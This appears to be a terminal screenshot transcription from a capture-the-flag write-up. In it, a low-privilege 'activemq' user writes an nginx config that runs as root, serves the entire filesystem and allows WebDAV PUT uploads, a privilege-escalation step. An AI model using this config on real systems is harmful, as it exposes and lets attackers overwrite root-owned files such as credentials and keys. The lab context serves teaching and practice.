 h4rithd@Liz4rdN3t: ~
activemq@broker:/opt/apache-activemq-5.15.15/bin$ cd /dev/shm
activemq@broker:/dev/shm$ vi harith.conf
activemq@broker:/dev/shm$ cat harith.conf
user root;
worker_processes auto;
events {}

http {
  server {
    listen 4545;
    location / {
      root /;
      autoindex on;
      dav_methods PUT;
    }
  }
}
activemq@broker:/dev/shm$
| | | 10.10.14.10 1:zsh- 2:nc*